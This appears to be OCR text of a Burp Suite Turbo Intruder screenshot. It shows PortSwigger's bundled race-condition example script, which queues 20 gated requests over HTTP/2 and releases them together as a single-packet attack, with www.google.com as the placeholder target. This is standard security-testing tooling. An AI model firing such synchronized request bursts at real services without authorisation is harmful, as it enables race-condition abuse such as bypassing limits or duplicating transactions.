 Turbo Intruder - www.google.com
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: www.google.com
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3     # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4     # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5     # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6     engine = RequestEngine(endpoint=target.endpoint,
7                            concurrentConnections=1,
8                            engine=Engine.BURP2
9                            )
10
11     # the 'gate' argument withholds part of each request until openGate is invoked
12     # if you see a negative timestamp, the server responded before the request was complete
13     for i in range(20):
14         engine.queue(target.req, gate='race1')
15
16     # once every 'race1' tagged request has been queued
17     # invoke engine.openGate() to send them in sync
18     engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22     table.add(req)
23
Attack